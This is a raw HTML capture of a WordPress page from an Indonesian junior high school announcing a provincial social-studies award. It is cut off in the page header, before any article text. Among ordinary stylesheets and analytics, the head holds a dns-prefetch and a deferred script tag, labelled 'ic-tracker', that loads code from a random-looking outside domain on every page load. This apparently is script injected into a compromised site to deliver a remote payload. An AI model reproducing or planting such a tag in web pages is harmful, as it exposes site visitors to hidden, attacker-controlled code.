

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smpi-almizan.sch.id/prestasi/juara-3-provinsi-jawa-timur-mapel-ips/
body_size: 35531
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Juara 3 Provinsi Jawa Timur Mapel IPS &#8211; SMP Islam Al Mizan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMP Islam Al Mizan &raquo; Feed" href="https://www.smpi-almizan.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMP Islam Al Mizan &raquo; Umpan Komentar" href="https://www.smpi-almizan.sch.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smpi-almizan.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smpi-almizan.sch.id%2Fprestasi%2Fjuara-3-provinsi-jawa-timur-mapel-ips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smpi-almizan.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smpi-almizan.sch.id%2Fprestasi%2Fjuara-3-provinsi-jawa-timur-mapel-ips%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.smpi-almizan.sch.id/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smpi-almizan.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.smpi-almizan.sch.id/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.smpi-almizan.sch.id/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-icon i{color:#008aad;}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-icon svg{fill:#008aad;}.elementor-203 .elementor-element.elementor-element-344aae32:not(.elementor-motion-effects-element-type-background), .elementor-203 .elementor-element.elementor-element-344aae32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#008aad;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a:hover,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a.highlighted{background-color:#26baef;}.elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button{background-color:#008aad;}.elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button:hover, .elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button:focus{background-color:#26baef;}.elementor-203 .elementor-element.elementor-element-240cbc9:not(.elementor-motion-effects-element-type-background), .elementor-203 .elementor-element.elementor-element-240cbc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#008aad;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__field-icon{color:#008aad;}
.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-social-icon{background-color:#26baef;}.elementor-227 .elementor-element.elementor-element-480661:not(.elementor-motion-effects-element-type-background), .elementor-227 .elementor-element.elementor-element-480661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26baef;}.elementor-227 .elementor-element.elementor-element-704fc402{color:#008aad;}.elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-default .elementor-icon svg{fill:#008aad;}
.elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-icon i{color:#26baef;}.elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-icon svg{fill:#26baef;}.elementor-364 .elementor-element.elementor-element-26f09fa .jet-headline__second .jet-headline__label{color:#008aad;}.elementor-364 .elementor-element.elementor-element-3a93cfa{--divider-color:#008aad;}.elementor-364 .elementor-element.elementor-element-bac72c9 .jet-headline__second .jet-headline__label{color:#008aad;}.elementor-364 .elementor-element.elementor-element-fb5bca0{--divider-color:#008aad;}.elementor-364 .elementor-element.elementor-element-799c66a .jet-headline__second .jet-headline__label{color:#008aad;}.elementor-364 .elementor-element.elementor-element-c203ef0{--divider-color:#008aad;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-5.css?ver=1709553846' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-blocks/assets/css/jet-blocks.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.19' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/global.css?ver=1709553847' media='all' />
<link rel='stylesheet' id='elementor-post-203-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-203.css?ver=1709553848' media='all' />
<link rel='stylesheet' id='elementor-post-227-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-227.css?ver=1709553848' media='all' />
<link rel='stylesheet' id='elementor-post-364-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-364.css?ver=1709553848' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=2.4.0' media='all' />
<style id='wws-public-style-inline-css'>
.wws--bg-color {
			background-color: #050b21;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					right: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: right; }
				.wws-gradient--position {
				  bottom: 0;
				  right: 0;
				  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769104722" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.smpi-almizan.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.smpi-almizan.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smpi-almizan.sch.id/wp-json/wp/v2/prestasi/2322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smpi-almizan.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.smpi-almizan.sch.id/prestasi/juara-3-provinsi-jawa-timur-mapel-ips/" />
<link rel='shortlink' href='https://www.smpi-almizan.sch.id/?p=2322' />
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-224781030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224781030-1');
</script>

			<meta name="theme-color" content="#03626F">
			<link rel="icon" href="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/favicon-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/favicon-16x16-1.png" />
<link rel='stylesheet' id='elementor-post-14-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-14.css?ver=1709553848' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-11.css?ver=1709553848' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-13.css?ver=1709553849' media='all' />
<link rel='stylesheet' id='elementor-post-596-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-596.css?ver=1709553849' media='all' />
<link rel='stylesheet' id='elementor-post-605-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-605.css?ver=1709553851' media='all' />
<link rel='stylesheet' id='elementor-post-565-css' href='https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-565.css?ver=1709553851' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.4' media='all' />
</head>
<body class="wp-singular prestasi-template-default single single-prestasi postid-2322 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-desktop-menu-active elementor-default elementor-kit-5 elementor-page-364">


<a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a>

		<div data-elementor-type="header" data-elementor-id="203" class="elementor elementor-203 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-13d3bb0c elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="13d3bb0c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;cb40983&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg